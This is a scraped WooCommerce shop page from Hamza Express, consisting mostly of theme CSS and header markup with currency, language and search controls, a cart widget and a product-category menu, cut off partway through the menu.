.timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i{background-color:#333333}.current-shop-items-dropdown{border-top-color:#333333}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#333333}.wcmenucart-details.count:before{border-color:#333333}.woocommerce ul.products li.product .button:hover{border-color:#333333}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#333333}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#333333}.woocommerce .woovina-grid-list a.active{border-color:#333333}.woocommerce .woovina-grid-list a:hover{border-color:#333333}.woocommerce .woovina-off-canvas-filter:hover{border-color:#333333}.wvn-product-nav li a.wvn-nav-link:hover{border-color:#333333}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#333333}.woocommerce .widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a.remove:hover{border-color:#333333}.widget_product_categories li a:hover ~ .count{border-color:#333333}.woocommerce .widget_product_categories li.current-cat a ~ .count{border-color:#333333}.woocommerce .widget_product_categories li.current-cat a:before{border-color:#333333}.widget_layered_nav li a:hover ~ .count{border-color:#333333}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#333333}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#333333}#wvn-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#333333;border-bottom-color:#333333}#wvn-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#333333;border-right-color:#333333}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#333333}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#333333}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#333333}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#333333}.widget-title{border-color:#333333}blockquote{border-color:#333333}#searchform-dropdown{border-color:#333333}.dropdown-menu .sub-menu{border-color:#333333}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#333333}.woovina-newsletter-form-wrap input[type="email"]:focus{border-color:#333333}.social-widget li.woovina-email a:hover{border-color:#333333}#respond #cancel-comment-reply-link:hover{border-color:#333333}body .contact-info-widget.big-icons li:hover i{border-color:#333333}#footer-widgets .woovina-newsletter-form-wrap input[type="email"]:focus{border-color:#333333}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover{background-color:#ff4747}body,.has-parallax-footer:not(.separate-layout) #main{background-color:#f5f5f5}a:hover{color:#ff4747}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:78%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:22%}}#main #content-wrap,.separate-layout #main #content-wrap{padding-bottom:0}.page-header,.has-transparent-header .page-header{padding:10px 0 10px 0}#scroll-top{border-radius:3px}#scroll-top{background-color:#ff4747}#scroll-top:hover{background-color:rgba(255,71,71,0.9)}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#ff4747}.theme-button,input[type="submit"],button[type="submit"],button{padding:15px 20px 15px 20px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button{background-color:#ff4747}body .theme-button:hover,body input[type="submit"]:hover,body button:hover,body .button:hover{background-color:#ff4747}/* Top Bar CSS */#top-bar{padding:0}#top-bar-wrap,.woovina-top-bar-sticky{background-color:#fafafa}#top-bar-wrap{border-color:#f2f2f2}#top-bar-wrap,#top-bar-content strong{color:#333333}#top-bar-content a,#top-bar-social-alt a{color:#333333}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#ff4747}#top-bar-social li a{padding:0 10px 0 10px}#top-bar-social li a{color:#999999}#top-bar-social li a:hover{color:#ff4747!important}/* Header CSS */#site-navigation-wrap .dropdown-menu >li >a,.woovina-mobile-menu-icon a,.after-header-content-inner >a{line-height:80px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:219px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:286px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#e9ac4c}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#e9ac4c}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #e9ac4c,-10px 0 #e9ac4c}#site-navigation-wrap .dropdown-menu >li >a{padding:0 27px}#site-navigation-wrap .dropdown-menu >li >a,.woovina-mobile-menu-icon a,#searchform-header-replace-close{color:#000000}#site-navigation-wrap .dropdown-menu >li:hover >a,.woovina-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ff4747}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#ff4747}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#ffffff}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:rgba(241,241,241,0)}.dropdown-menu ul li a.menu-link:hover{color:#666666}.dropdown-menu ul li a.menu-link:hover{background-color:#f2f2f2}.dropdown-menu ul >.current-menu-item >a.menu-link{color:#ffffff}@media (max-width:1024px){#top-bar-nav,#site-navigation-wrap,.woovina-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.woovina-mobile-menu-icon,#woovina-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.woovina-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .woovina-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .woovina-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.wvn-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#666666}a.sidr-class-toggle-sidr-close{background-color:rgba(255,255,255,0.7)}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .woovina-social-menu.simple-social ul li a,#mobile-fullscreen a.close{color:#666666}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .woovina-social-menu.simple-social ul li a:hover,#mobile-fullscreen a.close:hover{color:#000000}/* Sidebar CSS */.widget-area{padding:0}.widget-area .sidebar-box{padding:16px 24px 16px 24px}.widget-title{margin-bottom:10px}/* Footer Widgets CSS */#footer-widgets{padding:0}#footer-widgets{background-color:#ffffff}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.woovina-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#999999}#footer-widgets .footer-box a,#footer-widgets a{color:#444444}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#444444}/* Footer Bottom CSS */#footer-bottom{padding:10px 0 10px 0}#footer-bottom{background-color:#333333}#footer-bottom,#footer-bottom p{color:rgba(255,255,255,0.6)}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:rgba(255,255,255,0.8)}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#ffffff}/* WooCommerce CSS */.wcmenucart i{font-size:18px}.wcmenucart-cart-icon .wcmenucart-count{border-color:#666666}.wcmenucart-cart-icon .wcmenucart-count:after{border-color:#666666}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count{background-color:#ff4747;border-color:#ff4747}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after,.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#ff4747}.wcmenucart-cart-icon .wcmenucart-count,.woo-menu-icon .wcmenucart-total span{color:#666666}.widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a:hover{color:#ff4747}.widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a.remove:hover{color:#ff4747;border-color:#ff4747}.widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid .amount{color:#ff4747}.widget_shopping_cart .total .amount{color:#ff4747}.widget_shopping_cart_content .buttons .button:first-child{background-color:#f9f9f9}.widget_shopping_cart_content .buttons .button:first-child:hover{background-color:#f9f9f9}.widget_shopping_cart_content .buttons .button:first-child{color:#666666}.widget_shopping_cart_content .buttons .button:first-child:hover{color:#333333}.widget_shopping_cart_content .buttons .button:first-child{border-color:#e8e8e8}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#e8e8e8}.widget_shopping_cart_content .buttons .checkout{background-color:#ff4747}.widget_shopping_cart_content .buttons .checkout:hover{background-color:rgba(255,71,71,0.9)}.widget_shopping_cart_content .buttons .checkout{color:#ffffff}.widget_shopping_cart_content .buttons .checkout:hover{color:#ffffff}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:45%}#wvn-checkout-timeline .timeline-step{color:#cccccc}#wvn-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#ff4747}.woocommerce ul.products li.product.outofstock .outofstock-badge{background-color:rgba(0,0,0,0.4)}.woocommerce .star-rating span{color:#f68e13}.woocommerce .woovina-toolbar{border-color:#ebebeb}.woocommerce .woovina-off-canvas-filter{color:#ffffff}.woocommerce .woovina-off-canvas-filter{border-color:rgba(234,234,234,0)}.woocommerce .woovina-off-canvas-filter:hover{color:#ffffff}.woocommerce .woovina-off-canvas-filter:hover{border-color:rgba(255,255,255,0)}.woocommerce .woovina-grid-list a:hover{color:#ff4747;border-color:#ff4747}.woocommerce .woovina-grid-list a.active{color:#ff4747;border-color:#ff4747}.woocommerce .products .product-inner{padding:0}.woocommerce .products .product-inner{border-style:solid}.woocommerce .products .product-inner{border-width:0}.woocommerce .products .product-inner{border-radius:8px}.woocommerce .products .product-inner{background-color:#ffffff}.woocommerce ul.products li.product .category a:hover{color:#ff4747}.woocommerce ul.products li.product li.title a:hover{color:#ff4747}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#000000}.woocommerce ul.products li.product .price del .amount{color:#999999}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{background-color:#ffffff}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-color:#f68e13}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-style:none}.woocommerce div.product .product_title{color:#222222}.price,.amount{color:#ff4747}.price del,del .amount{color:#999999}.woocommerce div.product div[itemprop="description"]{color:#666666}.product_meta .posted_in,.product_meta .tagged_as{color:#4a4453}.product_meta .posted_in a,.product_meta .tagged_as a{color:#4a4453}.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover{color:#ff4747}.wvn-product-nav li a.wvn-nav-link{-webkit-border-radius:23px;-moz-border-radius:23px;-ms-border-radius:23px;border-radius:23px}.wvn-product-nav li a.wvn-nav-link:hover{background-color:#ff4747}.wvn-product-nav li a.wvn-nav-link:hover{border-color:#ff4747}.woocommerce div.product .woocommerce-tabs ul.tabs{border-color:rgba(255,255,255,0)}.woocommerce-MyAccount-navigation ul li a:before{color:#ff4747}.woocommerce-MyAccount-navigation ul li a:hover{color:#ff4747}.woocommerce-checkout .woocommerce-info a{color:#ff4747}/* Typography CSS */body{font-family:Open Sans;font-size:13px;color:#666666;line-height:1.6}#site-logo a.site-logo-text{font-size:13px;line-height:1.3}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:1.3}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.woovina-mobile-menu-icon a{font-size:14px;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px;line-height:1.3}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-weight:600;font-size:20px}.page-header .page-subheading{font-weight:300;font-size:18px;line-height:2.2}.site-breadcrumbs{font-size:14px}.blog-entry.post .blog-entry-header .entry-title a{text-transform:uppercase}.sidebar-box .widget-title{font-weight:700;font-size:13px;line-height:1.8;text-transform:uppercase}#footer-bottom #copyright{line-height:1.4}.woocommerce div.product .product_title{font-weight:600;font-size:22px}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-weight:400;font-size:14px;line-height:1;text-transform:uppercase}
</style></head>

<body class="archive tax-product_tag term-electric-bubble-machine-64-bubble-holes-rechargeable-new-model term-1116 wp-custom-logo wp-embed-responsive wp-theme-woovina theme-woovina woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-woovina wvs-show-label wvs-tooltip woovina-theme sidebar-mobile has-sidebar content-left-sidebar has-topbar no-header-border has-breadcrumbs has-blog-grid pagination-center has-grid-list woo-dropdown-cat elementor-default elementor-kit-2653">
	
		
	
	<div id="outer-wrap" class="site clr">

		
		<div id="wrap" class="clr">

						
				

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
    <div id="top-bar-content" class="clr top-bar-right">

        
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-top-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-4017" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-4017"><a href="#" class="menu-link">Buyer Protection</a></li><li id="menu-item-4018" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4018"><a href="#" class="menu-link">Help <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4019"><a href="#" class="menu-link">Custom Service</a></li>	<li id="menu-item-4020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4020"><a href="#" class="menu-link">Disputes &#038; Reports</a></li></ul>
</li><li id="menu-item-4022" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-4022"><a href="#" class="menu-link"><img width="50" height="50" src="https://hamzaexpress.com/wp-content/uploads/2019/11/phone.png" class="icon before _image" alt="" aria-hidden="true" decoding="async" /><span class="menu-text">Save big on our app!</span></a></li><li id="menu-item-4023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4023"><a href="#" class="menu-link">Currency <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4028"><a href="#" class="menu-link"><i class="icon before fa fa-dollar" aria-hidden="true" style="font-size:1em;"></i><span class="menu-text">PKR</span></a></li>	<li id="menu-item-4029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4029"><a href="#" class="menu-link"><i class="icon before fa fa-euro" aria-hidden="true" style="font-size:1em;"></i><span class="menu-text">USD</span></a></li>	<li id="menu-item-4030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4030"><a href="#" class="menu-link"><i class="icon before fa fa-gbp" aria-hidden="true" style="font-size:1em;"></i><span class="menu-text">INR</span></a></li></ul>
</li><li id="menu-item-4024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4024"><a href="#" class="menu-link">Language <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4025"><a href="#" class="menu-link"><img src="https://hamzaexpress.com/wp-content/uploads/2019/11/001-united-kingdom.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">English</span></a></li></ul>
</li></ul>
</div>
        
            
    </div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr">

		<li class="woovina-twitter"><a href="#" title="Twitter" target="_self"><span class="fa fa-twitter"></span></a></li><li class="woovina-facebook"><a href="#" title="Facebook" target="_self"><span class="fa fa-facebook"></span></a></li><li class="woovina-googleplus"><a href="#" title="Google Plus" target="_self"><span class="fa fa-google-plus"></span></a></li><li class="woovina-instagram"><a href="#" title="Instagram" target="_self"><span class="fa fa-instagram"></span></a></li>
	</ul>

</div><!-- #top-bar-social -->
		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


				
<header id="site-header" class="custom-header clr" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	

<div id="site-header-inner" class="clr">

    		<div data-elementor-type="wp-post" data-elementor-id="152" class="elementor elementor-152">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-826acae elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="826acae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2e73e1" data-id="d2e73e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4e67d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4e67d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ddd2d99" data-id="ddd2d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f593543 elementor-widget elementor-widget-wew-logo" data-id="f593543" data-element_type="widget" data-widget_type="wew-logo.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-logo clr">

			

<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://hamzaexpress.com/" class="custom-logo-link" rel="home"><img width="75" height="75" src="https://hamzaexpress.com/wp-content/uploads/2020/12/cropped-Logo-2.png" class="custom-logo" alt="Hamza Express" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


		</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-bd3e196 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="bd3e196" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nice Life Is Unlimited Shopping!</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a2dea95" data-id="a2dea95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb63419 woovina-search-pro--source-product elementor-widget elementor-widget-wew-search" data-id="fb63419" data-element_type="widget" data-settings="{&quot;source&quot;:&quot;product&quot;}" data-widget_type="wew-search.default">
				<div class="elementor-widget-container">
					
		<div class="wew-search-wrap" data-ajaxurl="https://hamzaexpress.com/wp-admin/admin-ajax.php">
			<form method="get" class="woovina-searchform wew-ajax-search" action="https://hamzaexpress.com/">
				<input type="text" class="field" name="s"  placeholder="Search products...">
				<button type="submit" class="search-submit" value=""><i class="icon-magnifier"></i> Search</button>
				<input type="hidden" class="post-type" name="post_type" value="product">
			</form>
							<div class="wew-ajax-loading"></div>
				<div class="wew-search-results"></div>
					</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-20cf64d elementor-icon-list--layout-inline elementor-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="20cf64d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">men shoes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">wallets</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">handbags</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">athletic shoes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">clutchs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">shoulder bags</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c733efa" data-id="c733efa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2128af8 elementor-widget__width-initial toggle-icon--cart-medium woovina-menucart--items-indicator-bubble woovina-menucart--show-divider-yes woovina-menucart--show-remove-button-yes woovina-menucart--buttons-inline elementor-widget elementor-widget-wew-woo-menucart" data-id="2128af8" data-element_type="widget" data-widget_type="wew-woo-menucart.default">
				<div class="elementor-widget-container">
							<div class="woovina-menucart__wrapper">
						<div class="woovina-menucart__container elementor-lightbox">
				<form class="woovina-menucart__main woocommerce-cart-form" action="https://hamzaexpress.com/cart/" method="post">
					<h3 class="woovina-menucart-title">
						My Cart						<span class="woovina-menucart__close-button"></span>
					</h3>
							<div class="woocommerce-mini-cart__empty-message">No products in the cart.</div>
						</form>
			</div>
			
			<div class="woovina-menucart__toggle elementor-button-wrapper">
				<a href="#" class="elementor-button elementor-size-sm">
					<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
					<span class="elementor-button-icon" data-counter="0">
						<i class="eicon" aria-hidden="true"></i>
						<span class="elementor-screen-only">Cart</span>
					</span>
				</a>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1f00cf8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f00cf8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d54774e" data-id="d54774e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7c31f5 woovina-nav-menu--indicator-plus categories-has-title woovina-nav-menu__text-align-aside woovina-nav-menu--toggle woovina-nav-menu--burger elementor-widget elementor-widget-wew-nav-menu" data-id="b7c31f5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="wew-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="woovina-menu-toggle">
			<h3 class="woovina-nav-menu-toggle-title">
				<i class="eicon" aria-hidden="true"></i>				Featured Categories							</h3>
			<span class="elementor-screen-only">Menu</span>
		</div>
		<nav class="woovina-nav-menu--dropdown woovina-nav-menu__container"><ul id="menu-2-b7c31f5" class="woovina-nav-menu"><li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4176"><a href="https://hamzaexpress.com/product-category/electronic-devices/" class="elementor-item">Electronic Devices</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12710"><a href="https://hamzaexpress.com/product-category/electronic-devices/printers/" class="elementor-sub-item">Printers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4544"><a href="https://hamzaexpress.com/product-category/electronic-devices/mobiles/" class="elementor-sub-item">Mobiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4545"><a href="https://hamzaexpress.com/product-category/electronic-devices/feature-phones/" class="elementor-sub-item">Feature Phones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4547"><a href="https://hamzaexpress.com/product-category/electronic-devices/tablets/" class="elementor-sub-item">Tablets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4548"><a href="https://hamzaexpress.com/product-category/electronic-devices/laptops/" class="elementor-sub-item">Laptops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4546"><a href="https://hamzaexpress.com/product-category/electronic-devices/desktops/" class="elementor-sub-item">Desktops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4549"><a href="https://hamzaexpress.com/product-category/electronic-devices/gaming-consoles/" class="elementor-sub-item">Gaming Consoles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4550"><a href="https://hamzaexpress.com/product-category/electronic-devices/digital-cameras/" class="elementor-sub-item">Digital Cameras</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4664"><a href="https://hamzaexpress.com/product-category/electronic-devices/action-video-cameras/" class="elementor-sub-item">Action/ Video Cameras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4551"><a href="https://hamzaexpress.com/product-category/electronic-devices/security-cameras/" class="elementor-sub-item">Security Cameras</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4552"><a href="https://hamzaexpress.com/product-category/electronic-accessories/" class="elementor-item">Electronic Accessories</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4553"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/" class="elementor-sub-item">Mobile Accessories</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4665"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/phones-cases/" class="elementor-sub-item">Phones cases</a></li>
